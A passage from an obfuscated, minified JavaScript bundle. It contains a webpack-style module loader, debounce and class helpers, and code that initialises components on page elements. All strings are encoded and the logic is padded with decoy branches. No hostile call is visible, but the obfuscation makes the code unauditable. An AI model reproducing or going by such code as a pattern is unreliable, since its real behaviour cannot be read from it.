_0x36df93===_0x1a4317;},'\x71\x66\x44\x79\x58':_0x2b047c(0x5ef,'\x59\x70\x28\x57'),'\x61\x63\x74\x68\x58':_0x2b047c(0x109c,'\x6a\x51\x7a\x59'),'\x77\x43\x43\x61\x54':_0x2b047c(0x1a40,'\x6a\x2a\x4e\x66'),'\x6d\x6a\x4c\x4a\x54':function(_0xa9c985,_0x4906f7){return _0xa9c985>=_0x4906f7;},'\x77\x56\x65\x56\x6a':function(_0x484dce,_0x3a0f71){return _0x484dce<_0x3a0f71;},'\x56\x41\x59\x61\x6e':_0x2b047c(0x10f5,'\x23\x4a\x79\x26'),'\x49\x65\x6a\x59\x49':_0x2b047c(0x1b8a,'\x63\x6e\x5e\x6f'),'\x4b\x4b\x47\x51\x56':_0x2b047c(0x1aa5,'\x59\x70\x28\x57'),'\x57\x52\x47\x44\x71':_0x2b047c(0x1098,'\x47\x65\x57\x54'),'\x70\x77\x45\x67\x54':_0x2b047c(0x1089,'\x6a\x51\x7a\x59'),'\x68\x62\x6e\x75\x4c':_0x2b047c(0x143b,'\x70\x28\x71\x29'),'\x4f\x51\x6f\x55\x68':function(_0x1e2c22,_0x39ac00){return _0x1e2c22+_0x39ac00;},'\x65\x56\x4b\x4b\x4d':_0x2b047c(0x1a1c,'\x47\x76\x58\x40'),'\x78\x42\x47\x74\x52':_0x2b047c(0xaaa,'\x6e\x5a\x73\x71'),'\x44\x7a\x4a\x69\x4b':_0x2b047c(0x168b,'\x69\x4c\x4c\x72'),'\x76\x58\x71\x6e\x6a':function(_0x1d75dc,_0xe72ac3){return _0x1d75dc(_0xe72ac3);},'\x6f\x73\x76\x41\x47':_0x2b047c(0x1822,'\x6f\x24\x75\x49'),'\x66\x63\x5a\x65\x6f':_0x2b047c(0x1833,'\x5a\x59\x34\x79'),'\x50\x62\x57\x68\x41':function(_0x42c09d,_0x4e9625){return _0x42c09d(_0x4e9625);},'\x79\x75\x4a\x64\x72':_0x2b047c(0xd4d,'\x4d\x33\x6b\x54'),'\x46\x6b\x69\x62\x57':function(_0xcd7ca6,_0x2b3371){return _0xcd7ca6(_0x2b3371);},'\x75\x53\x6a\x5a\x5a':function(_0x42979d,_0x5cc153){return _0x42979d>_0x5cc153;},'\x4a\x45\x58\x55\x52':function(_0x244504,_0x318ab3){return _0x244504===_0x318ab3;},'\x50\x61\x50\x71\x62':_0x2b047c(0xa2c,'\x77\x26\x4e\x37'),'\x72\x52\x78\x76\x5a':_0x2b047c(0x12ad,'\x38\x49\x2a\x73'),'\x55\x6a\x72\x4e\x42':function(_0x531eb0,_0x3fe228){return _0x531eb0!==_0x3fe228;},'\x6c\x4b\x77\x4f\x46':_0x2b047c(0x466,'\x39\x40\x66\x53'),'\x44\x63\x70\x78\x54':_0x2b047c(0x82a,'\x33\x6a\x5a\x4d'),'\x4b\x78\x7a\x73\x6a':_0x2b047c(0x525,'\x40\x43\x6c\x5d'),'\x43\x6a\x6b\x6d\x52':_0x2b047c(0xdbf,'\x77\x4d\x4c\x4b'),'\x62\x47\x75\x74\x4a':_0x2b047c(0x89d,'\x4c\x26\x66\x66'),'\x75\x4b\x6d\x41\x66':_0x2b047c(0x1aa0,'\x4f\x55\x55\x6a'),'\x78\x71\x79\x6a\x54':function(_0x336298,_0x5cb84e,_0x53cae6){return _0x336298(_0x5cb84e,_0x53cae6);},'\x51\x77\x79\x76\x62':_0x2b047c(0x362,'\x41\x24\x73\x2a'),'\x5a\x56\x62\x50\x63':_0x2b047c(0x1c8e,'\x51\x46\x53\x66'),'\x4f\x52\x57\x71\x56':_0x2b047c(0x1386,'\x30\x25\x56\x73'),'\x4f\x6d\x76\x64\x46':_0x2b047c(0x83a,'\x6e\x6f\x56\x6d'),'\x78\x6d\x6e\x4d\x56':function(_0x17ea82,_0x868d16){return _0x17ea82(_0x868d16);},'\x75\x47\x75\x57\x63':function(_0x5bb552,_0x2b564d){return _0x5bb552(_0x2b564d);},'\x69\x63\x5a\x49\x73':function(_0x9c677e,_0x4d0001){return _0x9c677e(_0x4d0001);},'\x52\x6b\x77\x5a\x62':function(_0x44fb7d,_0x1d309f){return _0x44fb7d(_0x1d309f);},'\x75\x76\x7a\x75\x6f':function(_0x72ef14,_0x27d24c){return _0x72ef14(_0x27d24c);},'\x66\x49\x6d\x61\x58':function(_0x4f1405,_0x94b0e1){return _0x4f1405(_0x94b0e1);},'\x44\x66\x64\x77\x6c':function(_0x520c6c,_0x49db38){return _0x520c6c(_0x49db38);},'\x67\x57\x7a\x44\x64':function(_0x243de7,_0x503286){return _0x243de7(_0x503286);},'\x6c\x52\x7a\x51\x6e':function(_0x580e95,_0x239779){return _0x580e95(_0x239779);},'\x74\x63\x76\x4b\x45':_0x2b047c(0x80f,'\x74\x53\x6d\x5d'),'\x46\x42\x58\x42\x68':function(_0x36b019,_0x5bef09){return _0x36b019+_0x5bef09;},'\x73\x4e\x70\x58\x4f':_0x2b047c(0x15da,'\x47\x76\x58\x40'),'\x63\x42\x43\x62\x53':_0x2b047c(0x18c8,'\x4f\x55\x55\x6a'),'\x79\x4d\x77\x62\x6d':_0x2b047c(0x18fd,'\x6f\x41\x78\x69'),'\x63\x51\x74\x59\x6f':_0x2b047c(0x1018,'\x40\x43\x6c\x5d'),'\x62\x58\x56\x4d\x59':_0x2b047c(0xce7,'\x77\x26\x4e\x37'),'\x56\x4c\x51\x72\x61':_0x2b047c(0xa37,'\x6a\x2a\x4e\x66'),'\x51\x46\x62\x4b\x58':_0x2b047c(0x1922,'\x6e\x48\x63\x73'),'\x6c\x43\x58\x66\x6a':_0x2b047c(0x451,'\x69\x36\x76\x6b'),'\x78\x64\x56\x49\x65':function(_0x388f45,_0x31d14f){return _0x388f45===_0x31d14f;},'\x69\x4a\x62\x53\x4b':function(_0x5e336b,_0x105dfd){return _0x5e336b(_0x105dfd);},'\x4b\x70\x4f\x6c\x63':_0x2b047c(0xbbd,'\x6d\x32\x50\x45'),'\x7a\x59\x46\x73\x51':_0x2b047c(0x20e,'\x6e\x6f\x56\x6d')};_0x3da377[_0x2b047c(0x19d6,'\x4b\x79\x71\x24')]=function(_0x7a0f2b){var _0x5cf88c=_0x2b047c,_0x38688f={'\x55\x47\x67\x4b\x4b':function(_0x489362,_0x5db522){var _0x4c42b1=_0x3908;return _0x150a90[_0x4c42b1(0x1692,'\x77\x26\x4e\x37')](_0x489362,_0x5db522);},'\x62\x53\x41\x49\x58':_0x150a90[_0x5cf88c(0x1955,'\x6e\x6f\x56\x6d')],'\x4b\x65\x4c\x51\x55':_0x150a90[_0x5cf88c(0xebe,'\x63\x6e\x5e\x6f')],'\x48\x74\x4a\x56\x56':_0x150a90[_0x5cf88c(0xfb4,'\x4f\x55\x55\x6a')],'\x5a\x4d\x58\x6a\x6b':_0x150a90[_0x5cf88c(0x380,'\x4d\x69\x6c\x61')],'\x73\x66\x50\x77\x4a':function(_0x27a5ff,_0x4b9eea){var _0x44d9dc=_0x5cf88c;return _0x150a90[_0x44d9dc(0xd38,'\x61\x43\x77\x74')](_0x27a5ff,_0x4b9eea);},'\x53\x67\x76\x4a\x59':_0x150a90[_0x5cf88c(0x1b73,'\x6f\x24\x75\x49')],'\x47\x4d\x4c\x56\x75':function(_0x11a300,_0x386424){var _0x1165a6=_0x5cf88c;return _0x150a90[_0x1165a6(0x718,'\x6d\x32\x50\x45')](_0x11a300,_0x386424);},'\x6b\x59\x61\x77\x72':_0x150a90[_0x5cf88c(0x2a4,'\x46\x21\x74\x77')],'\x44\x6e\x68\x4a\x4e':_0x150a90[_0x5cf88c(0x654,'\x5a\x40\x6f\x58')],'\x6a\x4a\x59\x5a\x4d':_0x150a90[_0x5cf88c(0xc7f,'\x52\x44\x49\x77')],'\x65\x7a\x50\x71\x77':_0x150a90[_0x5cf88c(0xadd,'\x4d\x69\x6c\x61')],'\x41\x4e\x77\x66\x45':_0x150a90[_0x5cf88c(0x61d,'\x6c\x65\x29\x4c')],'\x42\x62\x72\x73\x4b':function(_0x5affce,_0x5f1072){var _0x5a2ea9=_0x5cf88c;return _0x150a90[_0x5a2ea9(0x1021,'\x77\x4d\x4c\x4b')](_0x5affce,_0x5f1072);},'\x79\x53\x71\x50\x4d':_0x150a90[_0x5cf88c(0x1333,'\x6f\x41\x78\x69')],'\x47\x42\x43\x6f\x4d':function(_0x50339a,_0x21ccd0){var _0x15923f=_0x5cf88c;return _0x150a90[_0x15923f(0x4e8,'\x6d\x32\x50\x45')](_0x50339a,_0x21ccd0);},'\x61\x74\x78\x77\x4b':function(_0x3fb8d2,_0x4ffb00){var _0x232501=_0x5cf88c;return _0x150a90[_0x232501(0x47d,'\x39\x40\x66\x53')](_0x3fb8d2,_0x4ffb00);},'\x68\x43\x61\x56\x6a':_0x150a90[_0x5cf88c(0x3e8,'\x39\x40\x66\x53')],'\x58\x45\x68\x43\x77':function(_0x36de17,_0x2119a6){var _0x5487ce=_0x5cf88c;return _0x150a90[_0x5487ce(0x144a,'\x47\x76\x58\x40')](_0x36de17,_0x2119a6);},'\x48\x70\x76\x75\x69':function(_0x183a53,_0x173ee9){var _0x540210=_0x5cf88c;return _0x150a90[_0x540210(0xa32,'\x6a\x2a\x4e\x66')](_0x183a53,_0x173ee9);},'\x53\x79\x4f\x64\x6b':_0x150a90[_0x5cf88c(0x1015,'\x7a\x67\x46\x26')]},_0x256d88={};function _0x2e58f5(_0x1bff69){var _0x4e6de2=_0x5cf88c,_0x35141f={'\x47\x65\x5a\x67\x51':function(_0x750ff5,_0x5a2954){var _0x1e3bba=_0x3908;return _0x38688f[_0x1e3bba(0x15cd,'\x4d\x69\x6c\x61')](_0x750ff5,_0x5a2954);},'\x66\x56\x49\x75\x54':_0x38688f[_0x4e6de2(0x1dc1,'\x6e\x5a\x73\x71')],'\x6a\x46\x59\x5a\x54':_0x38688f[_0x4e6de2(0xb16,'\x39\x40\x66\x53')],'\x4e\x73\x6f\x42\x43':_0x38688f[_0x4e6de2(0x9a3,'\x47\x65\x57\x54')],'\x65\x6e\x57\x70\x55':_0x38688f[_0x4e6de2(0x16fa,'\x6f\x70\x5b\x39')]};if(_0x38688f[_0x4e6de2(0x2e9,'\x63\x6e\x5e\x6f')](_0x38688f[_0x4e6de2(0xe82,'\x28\x62\x47\x28')],_0x38688f[_0x4e6de2(0x1819,'\x69\x36\x76\x6b')])){if(_0x256d88[_0x1bff69])return _0x256d88[_0x1bff69][_0x4e6de2(0x16c9,'\x6d\x32\x50\x45')];var _0x580963=_0x256d88[_0x1bff69]={'\x69':_0x1bff69,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x7a0f2b[_0x1bff69][_0x4e6de2(0x1695,'\x4d\x33\x6b\x54')](_0x580963[_0x4e6de2(0x6f0,'\x6e\x6f\x56\x6d')],_0x580963,_0x580963[_0x4e6de2(0xe4a,'\x41\x24\x73\x2a')],_0x2e58f5),_0x580963['\x6c']=!0x0,_0x580963[_0x4e6de2(0x16d8,'\x52\x44\x49\x77')];}else{var _0x3cf848=_0x35141f[_0x4e6de2(0x2a6,'\x28\x62\x47\x28')][_0x4e6de2(0xfde,'\x63\x65\x73\x79')]('\x7c'),_0x15d4ff=0x0;while(!![]){switch(_0x3cf848[_0x15d4ff++]){case'\x30':(0x0,_0x250ff2[_0x4e6de2(0xdb8,'\x30\x25\x56\x73')])(this,_0x1d3325);continue;case'\x31':var _0x5dd7cc={'\x63\x61\x6b\x79\x5a':_0x35141f[_0x4e6de2(0x1372,'\x74\x53\x6d\x5d')],'\x57\x57\x41\x77\x66':_0x35141f[_0x4e6de2(0x7a5,'\x26\x4f\x78\x33')]};continue;case'\x32':var _0x2c5f5c=this;continue;case'\x33':var _0xeaeaaf=_0x13db62[_0x4e6de2(0x1038,'\x63\x65\x73\x79')](_0x35141f[_0x4e6de2(0xc9c,'\x6f\x24\x75\x49')]);continue;case'\x34':_0xeaeaaf&&_0xeaeaaf[_0x4e6de2(0x15e5,'\x6d\x32\x50\x45')]&&(function(){var _0x42ae6a=_0x4e6de2;for(var _0x46f838=_0x2c5f5c[_0x42ae6a(0x1433,'\x77\x26\x4e\x37')](),_0x2fd4b3=0x0;_0x35141f[_0x42ae6a(0x1462,'\x74\x53\x6d\x5d')](_0x2fd4b3,_0xeaeaaf[_0x42ae6a(0x158e,'\x46\x21\x74\x77')]);_0x2fd4b3++){var _0x12b069=_0xeaeaaf[_0x2fd4b3];_0x584b26[_0x42ae6a(0x1757,'\x69\x4c\x4c\x72')][_0x42ae6a(0x31b,'\x6e\x6f\x56\x6d')](_0x12b069,function(_0x330fd0){var _0xc7e992=_0x42ae6a,_0x531543=_0x330fd0[_0xc7e992(0x1d0c,'\x6a\x2a\x4e\x66')](_0x5dd7cc[_0xc7e992(0x2b2,'\x70\x28\x71\x29')]),_0x4b88b5=_0x330fd0[_0xc7e992(0x1152,'\x6f\x70\x5b\x39')](_0x5dd7cc[_0xc7e992(0x9a6,'\x26\x4f\x78\x33')]);_0x46f838[_0x531543]&&!_0x4b88b5&&(_0x330fd0[_0xc7e992(0x1805,'\x26\x4f\x78\x33')](_0x5dd7cc[_0xc7e992(0x3b3,'\x63\x6e\x5e\x6f')],!0x0),new _0x46f838[_0x531543](_0x330fd0));});}}()),new _0x261c6a[(_0x4e6de2(0xfcc,'\x4d\x33\x6b\x54'))](_0x47a131);continue;}break;}}}return _0x2e58f5['\x6d']=_0x7a0f2b,_0x2e58f5['\x63']=_0x256d88,_0x2e58f5['\x64']=function(_0x5898d8,_0x4396d8,_0xd95dcd){var _0x37c557=_0x5cf88c;_0x2e58f5['\x6f'](_0x5898d8,_0x4396d8)||Object[_0x37c557(0x1409,'\x59\x70\x28\x57')](_0x5898d8,_0x4396d8,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0xd95dcd});},_0x2e58f5['\x72']=function(_0x233df7){var _0x364fcd=_0x5cf88c;_0x38688f[_0x364fcd(0x990,'\x51\x46\x53\x66')](_0x38688f[_0x364fcd(0x15a5,'\x69\x36\x76\x6b')],typeof Symbol)&&Symbol[_0x364fcd(0x13be,'\x40\x25\x4b\x74')]&&Object[_0x364fcd(0x1a79,'\x6c\x65\x29\x4c')](_0x233df7,Symbol[_0x364fcd(0x3f6,'\x26\x4f\x78\x33')],{'\x76\x61\x6c\x75\x65':_0x38688f[_0x364fcd(0x822,'\x51\x46\x53\x66')]}),Object[_0x364fcd(0x1923,'\x70\x28\x71\x29')](_0x233df7,_0x38688f[_0x364fcd(0x70d,'\x63\x6e\x5e\x6f')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x2e58f5['\x74']=function(_0x40a34b,_0x40df30){var _0x4858d6=_0x5cf88c,_0x9dcd49=_0x38688f[_0x4858d6(0xe2b,'\x6c\x65\x29\x4c')][_0x4858d6(0x1af1,'\x70\x28\x71\x29')]('\x7c'),_0xc2875c=0x0;while(!![]){switch(_0x9dcd49[_0xc2875c++]){case'\x30':return _0xeae093;case'\x31':if(_0x2e58f5['\x72'](_0xeae093),Object[_0x4858d6(0xa35,'\x38\x49\x2a\x73')](_0xeae093,_0x38688f[_0x4858d6(0x5e1,'\x69\x4c\x4c\x72')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x40a34b}),_0x38688f[_0x4858d6(0x412,'\x7a\x54\x29\x45')](0x2,_0x40df30)&&_0x38688f[_0x4858d6(0xa91,'\x72\x56\x5e\x7a')](_0x38688f[_0x4858d6(0xe17,'\x6f\x24\x75\x49')],typeof _0x40a34b)){for(var _0x455e75 in _0x40a34b)_0x2e58f5['\x64'](_0xeae093,_0x455e75,function(_0x337b36){return _0x40a34b[_0x337b36];}[_0x4858d6(0x11f9,'\x30\x25\x56\x73')](null,_0x455e75));}continue;case'\x32':if(_0x38688f[_0x4858d6(0x1c02,'\x40\x43\x6c\x5d')](0x4,_0x40df30)&&_0x38688f[_0x4858d6(0x1a3c,'\x46\x4d\x51\x36')](_0x38688f[_0x4858d6(0x16eb,'\x47\x76\x58\x40')],typeof _0x40a34b)&&_0x40a34b&&_0x40a34b[_0x4858d6(0x1ce5,'\x28\x62\x47\x28')])return _0x40a34b;continue;case'\x33':if(_0x38688f[_0x4858d6(0x1b8e,'\x23\x4a\x79\x26')](0x1,_0x40df30)&&(_0x40a34b=_0x38688f[_0x4858d6(0xbb1,'\x77\x4d\x4c\x4b')](_0x2e58f5,_0x40a34b)),_0x38688f[_0x4858d6(0xbec,'\x39\x40\x66\x53')](0x8,_0x40df30))return _0x40a34b;continue;case'\x34':var _0xeae093=Object[_0x4858d6(0x1a65,'\x77\x26\x4e\x37')](null);continue;}break;}},_0x2e58f5['\x6e']=function(_0x5f3ed8){var _0x14e1b5=_0x5cf88c,_0x2e2f6a={'\x58\x69\x48\x41\x57':function(_0x34cf53,_0x506be9){var _0x2c114d=_0x3908;return _0x150a90[_0x2c114d(0x903,'\x23\x4a\x79\x26')](_0x34cf53,_0x506be9);},'\x6e\x47\x75\x62\x61':_0x150a90[_0x14e1b5(0x1acb,'\x30\x25\x56\x73')],'\x48\x62\x77\x53\x52':function(_0x56a62b,_0x2a6250){var _0x4dca67=_0x14e1b5;return _0x150a90[_0x4dca67(0x102f,'\x32\x5a\x30\x66')](_0x56a62b,_0x2a6250);},'\x57\x69\x43\x58\x6d':function(_0x301090,_0x37c53c){var _0x1ec58c=_0x14e1b5;return _0x150a90[_0x1ec58c(0x18bd,'\x72\x56\x5e\x7a')](_0x301090,_0x37c53c);},'\x55\x48\x79\x42\x41':function(_0x50ddd8,_0x11ef89){var _0x3bb4b9=_0x14e1b5;return _0x150a90[_0x3bb4b9(0x1323,'\x69\x36\x76\x6b')](_0x50ddd8,_0x11ef89);},'\x76\x4e\x4a\x61\x74':function(_0x2c7f22,_0x513fb8){var _0x226936=_0x14e1b5;return _0x150a90[_0x226936(0xa3e,'\x46\x4d\x51\x36')](_0x2c7f22,_0x513fb8);},'\x72\x65\x73\x62\x47':function(_0x9cefc7,_0x9717c7){var _0x4f85ce=_0x14e1b5;return _0x150a90[_0x4f85ce(0x5bf,'\x63\x6e\x5e\x6f')](_0x9cefc7,_0x9717c7);}};if(_0x150a90[_0x14e1b5(0x1c05,'\x56\x77\x29\x24')](_0x150a90[_0x14e1b5(0x5fd,'\x7a\x54\x29\x45')],_0x150a90[_0x14e1b5(0x177e,'\x6f\x70\x5b\x39')])){var _0x44978a=_0x5f3ed8&&_0x5f3ed8[_0x14e1b5(0xe4e,'\x6f\x70\x5b\x39')]?function(){var _0x1f4ef6=_0x14e1b5;return _0x5f3ed8[_0x1f4ef6(0xf90,'\x46\x4d\x51\x36')];}:function(){return _0x5f3ed8;};return _0x2e58f5['\x64'](_0x44978a,'\x61',_0x44978a),_0x44978a;}else{'use strict';var _0x56639f=_0x2e2f6a[_0x14e1b5(0xa3a,'\x40\x43\x6c\x5d')](_0x5d167d,0x0);_0x2cb630[_0x14e1b5(0x519,'\x4b\x79\x71\x24')](_0x34aa62,_0x2e2f6a[_0x14e1b5(0x1aed,'\x6d\x32\x50\x45')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x4ac7ae[_0x14e1b5(0x13a0,'\x32\x5a\x30\x66')]=function(){var _0x168fc4=_0x14e1b5;(0x0,_0x2b2c1f[_0x168fc4(0x9d6,'\x33\x6a\x5a\x4d')])(),(0x0,_0x5edb78[_0x168fc4(0x9d6,'\x33\x6a\x5a\x4d')])(),(0x0,_0x514ddd[_0x168fc4(0x18b6,'\x6f\x24\x75\x49')])();};var _0x2b2c1f=_0x2e2f6a[_0x14e1b5(0x16d4,'\x6e\x6f\x56\x6d')](_0x56639f,_0x2e2f6a[_0x14e1b5(0x145f,'\x6f\x70\x5b\x39')](_0x43c407,0x19)),_0x5edb78=_0x2e2f6a[_0x14e1b5(0x1a85,'\x6e\x48\x63\x73')](_0x56639f,_0x2e2f6a[_0x14e1b5(0x7ee,'\x6e\x6f\x56\x6d')](_0xfea20e,0x1a)),_0x514ddd=_0x2e2f6a[_0x14e1b5(0x15eb,'\x40\x43\x6c\x5d')](_0x56639f,_0x2e2f6a[_0x14e1b5(0x1726,'\x46\x4d\x51\x36')](_0x53292a,0x1c));}},_0x2e58f5['\x6f']=function(_0x20b6e7,_0x3d1ba5){var _0x550098=_0x5cf88c,_0x52a4fc={'\x66\x67\x41\x5a\x66':_0x38688f[_0x550098(0x1639,'\x6a\x51\x7a\x59')],'\x6a\x69\x48\x54\x77':_0x38688f[_0x550098(0xa69,'\x70\x28\x71\x29')]};if(_0x38688f[_0x550098(0xfe0,'\x6a\x2a\x4e\x66')](_0x38688f[_0x550098(0xf23,'\x4d\x69\x6c\x61')],_0x38688f[_0x550098(0x6f3,'\x69\x36\x76\x6b')])){var _0x12489a=_0x375dd4[_0x550098(0x95c,'\x69\x4c\x4c\x72')](_0x52a4fc[_0x550098(0x1528,'\x38\x49\x2a\x73')]),_0x21e731=_0x41cfdc[_0x550098(0x1152,'\x6f\x70\x5b\x39')](_0x52a4fc[_0x550098(0x1316,'\x63\x65\x73\x79')]);_0x46790e[_0x12489a]&&!_0x21e731&&(_0x1bfdc9[_0x550098(0x2f6,'\x23\x4a\x79\x26')](_0x52a4fc[_0x550098(0xefa,'\x77\x26\x4e\x37')],!0x0),new _0x5d0588[_0x12489a](_0x54c106));}else return Object[_0x550098(0x52b,'\x4d\x33\x6b\x54')][_0x550098(0x8b7,'\x51\x46\x53\x66')][_0x550098(0x128f,'\x41\x24\x73\x2a')](_0x20b6e7,_0x3d1ba5);},_0x2e58f5['\x70']=_0x150a90[_0x5cf88c(0x870,'\x63\x65\x73\x79')],_0x150a90[_0x5cf88c(0x12f5,'\x63\x65\x73\x79')](_0x2e58f5,_0x2e58f5['\x73']=0xc);}([function(_0x5d0e46,_0x52aa9f,_0x3032c0){'use strict';var _0x34ffdc=_0x2b047c;_0x5d0e46[_0x34ffdc(0x13a7,'\x33\x6a\x5a\x4d')]=function(_0x2c78f4){var _0x1463f1=_0x34ffdc;return _0x2c78f4&&_0x2c78f4[_0x1463f1(0x1854,'\x51\x46\x53\x66')]?_0x2c78f4:{'\x64\x65\x66\x61\x75\x6c\x74':_0x2c78f4};},_0x5d0e46[_0x34ffdc(0x1863,'\x63\x65\x73\x79')][_0x34ffdc(0xc46,'\x63\x65\x73\x79')]=!0x0,_0x5d0e46[_0x34ffdc(0x6f0,'\x6e\x6f\x56\x6d')][_0x34ffdc(0x18b6,'\x6f\x24\x75\x49')]=_0x5d0e46[_0x34ffdc(0x1aa8,'\x51\x46\x53\x66')];},function(_0x5619f5,_0x133bd4){var _0x112909=_0x2b047c;_0x5619f5[_0x112909(0xfbe,'\x46\x4d\x51\x36')]=_0x150a90[_0x112909(0x1335,'\x6e\x48\x63\x73')](_0x4443ae,_0x150a90[_0x112909(0x113a,'\x6c\x65\x29\x4c')]);},function(_0x1aca45,_0x10614d,_0x6133ee){'use strict';var _0x3cd82c=_0x2b047c,_0x84f858={'\x4f\x45\x4a\x62\x4e':function(_0xc0bf3b,_0x32ca81){var _0x30e8d4=_0x3908;return _0x150a90[_0x30e8d4(0xb17,'\x70\x28\x71\x29')](_0xc0bf3b,_0x32ca81);},'\x5a\x64\x48\x4b\x6b':_0x150a90[_0x3cd82c(0x115a,'\x6a\x51\x7a\x59')],'\x79\x67\x55\x4d\x6f':function(_0x4314d7,_0x47fd65){var _0xb0bb6e=_0x3cd82c;return _0x150a90[_0xb0bb6e(0x6da,'\x61\x43\x77\x74')](_0x4314d7,_0x47fd65);},'\x66\x41\x55\x69\x48':function(_0x4cbfe5,_0x27d6fd){var _0x3f01c4=_0x3cd82c;return _0x150a90[_0x3f01c4(0x1d6c,'\x6a\x2a\x4e\x66')](_0x4cbfe5,_0x27d6fd);},'\x4f\x74\x4d\x73\x47':function(_0x56df11,_0x5108c7,_0x599a51){var _0x1974bf=_0x3cd82c;return _0x150a90[_0x1974bf(0x1714,'\x65\x28\x29\x74')](_0x56df11,_0x5108c7,_0x599a51);}};Object[_0x3cd82c(0x1923,'\x70\x28\x71\x29')](_0x10614d,_0x150a90[_0x3cd82c(0x1091,'\x5a\x40\x6f\x58')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x10614d[_0x3cd82c(0xb7a,'\x4d\x69\x6c\x61')]=function(_0x530548){var _0x2d6671=_0x3cd82c,_0x113619={'\x56\x47\x5a\x51\x70':function(_0x3196b8,_0x44b1ba){var _0x3011da=_0x3908;return _0x84f858[_0x3011da(0x824,'\x70\x28\x71\x29')](_0x3196b8,_0x44b1ba);},'\x5a\x54\x6a\x5a\x51':_0x84f858[_0x2d6671(0x1c5c,'\x4d\x69\x6c\x61')],'\x5a\x42\x69\x52\x48':function(_0x2f26f0,_0x516a6e){var _0x57a686=_0x2d6671;return _0x84f858[_0x57a686(0xcd4,'\x4d\x69\x6c\x61')](_0x2f26f0,_0x516a6e);},'\x41\x43\x6a\x69\x6d':function(_0x18738d,_0x17e8d3){var _0x401762=_0x2d6671;return _0x84f858[_0x401762(0x5f6,'\x72\x56\x5e\x7a')](_0x18738d,_0x17e8d3);},'\x6c\x57\x45\x73\x66':function(_0x3784e7,_0x5efb39,_0x1b5af6){var _0x32b244=_0x2d6671;return _0x84f858[_0x32b244(0x1857,'\x6d\x32\x50\x45')](_0x3784e7,_0x5efb39,_0x1b5af6);}},_0x427617;return function(_0x5295cf,_0x3477b4){var _0x2f7165=_0x2d6671,_0x3f15e=_0x3477b4;_0x113619[_0x2f7165(0x1be,'\x6e\x5a\x73\x71')](_0x113619[_0x2f7165(0x1c3,'\x6f\x41\x78\x69')],typeof _0x3477b4)&&(_0x3f15e=_0x530548),_0x113619[_0x2f7165(0x320,'\x6e\x5a\x73\x71')](_0x113619[_0x2f7165(0x11be,'\x51\x46\x53\x66')],typeof _0x427617)&&_0x113619[_0x2f7165(0x1c50,'\x6f\x70\x5b\x39')](clearTimeout,_0x427617),_0x427617=_0x113619[_0x2f7165(0x3a1,'\x5a\x40\x6f\x58')](setTimeout,_0x5295cf,_0x3f15e);};};},function(_0x3effa6,_0x495127,_0x4d03b5){'use strict';var _0x5d6be8=_0x2b047c;_0x3effa6[_0x5d6be8(0x16da,'\x5a\x59\x34\x79')]=function(_0x58efa0,_0x45d41e){var _0x34bd92=_0x5d6be8;if(!_0x150a90[_0x34bd92(0x1729,'\x6f\x70\x5b\x39')](_0x58efa0,_0x45d41e))throw new TypeError(_0x150a90[_0x34bd92(0x325,'\x5a\x40\x6f\x58')]);},_0x3effa6[_0x5d6be8(0xfbe,'\x46\x4d\x51\x36')][_0x5d6be8(0x837,'\x72\x56\x5e\x7a')]=!0x0,_0x3effa6[_0x5d6be8(0xa40,'\x7a\x67\x46\x26')][_0x5d6be8(0x1237,'\x61\x43\x77\x74')]=_0x3effa6[_0x5d6be8(0x18d0,'\x5a\x40\x6f\x58')];},function(_0x47a271,_0x2c548b,_0x35c3f4){'use strict';var _0x45c209=_0x2b047c,_0x156b0d={'\x66\x65\x6b\x50\x69':function(_0x51134f,_0x58f1f3){var _0x3d8718=_0x3908;return _0x150a90[_0x3d8718(0x11b1,'\x39\x40\x66\x53')](_0x51134f,_0x58f1f3);},'\x76\x63\x62\x58\x51':function(_0x1f7182,_0x348169){var _0x499dab=_0x3908;return _0x150a90[_0x499dab(0x18e4,'\x7a\x54\x29\x45')](_0x1f7182,_0x348169);},'\x46\x4a\x66\x77\x6c':_0x150a90[_0x45c209(0x1391,'\x7a\x67\x46\x26')]};function _0x56c873(_0x514067,_0x219a58){var _0x19d776=_0x45c209;for(var _0x378cc7=0x0;_0x156b0d[_0x19d776(0x1cc5,'\x33\x6a\x5a\x4d')](_0x378cc7,_0x219a58[_0x19d776(0x10b3,'\x61\x43\x77\x74')]);_0x378cc7++){var _0x4cd6d8=_0x219a58[_0x378cc7];_0x4cd6d8[_0x19d776(0x6bf,'\x26\x4f\x78\x33')]=_0x4cd6d8[_0x19d776(0x1e0f,'\x74\x53\x6d\x5d')]||!0x1,_0x4cd6d8[_0x19d776(0x1826,'\x65\x28\x29\x74')]=!0x0,_0x156b0d[_0x19d776(0x11d4,'\x40\x25\x4b\x74')](_0x156b0d[_0x19d776(0xd6e,'\x63\x65\x73\x79')],_0x4cd6d8)&&(_0x4cd6d8[_0x19d776(0x670,'\x77\x26\x4e\x37')]=!0x0),Object[_0x19d776(0x7e2,'\x65\x28\x29\x74')](_0x514067,_0x4cd6d8[_0x19d776(0xdcc,'\x63\x6e\x5e\x6f')],_0x4cd6d8);}}_0x47a271[_0x45c209(0x16c9,'\x6d\x32\x50\x45')]=function(_0x566a03,_0x973269,_0x28cfb7){var _0x20d1de=_0x45c209;return _0x973269&&_0x150a90[_0x20d1de(0x191b,'\x25\x32\x65\x26')](_0x56c873,_0x566a03[_0x20d1de(0xa82,'\x6f\x24\x75\x49')],_0x973269),_0x28cfb7&&_0x150a90[_0x20d1de(0x13c2,'\x5a\x59\x34\x79')](_0x56c873,_0x566a03,_0x28cfb7),Object[_0x20d1de(0x7e2,'\x65\x28\x29\x74')](_0x566a03,_0x150a90[_0x20d1de(0x15cc,'\x41\x24\x73\x2a')],{'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x1}),_0x566a03;},_0x47a271[_0x45c209(0x2c0,'\x23\x4a\x79\x26')][_0x45c209(0x590,'\x69\x36\x76\x6b')]=!0x0,_0x47a271[_0x45c209(0x10fb,'\x32\x5a\x30\x66')][_0x45c209(0xf5e,'\x6f\x70\x5b\x39')]=_0x47a271[_0x45c209(0x1130,'\x40\x25\x4b\x74')];},function(_0x1f099b,_0x42c1de,_0x2a2711){'use strict';var _0x91b2ca=_0x2b047c;function _0x31915d(_0x58c6f6){var 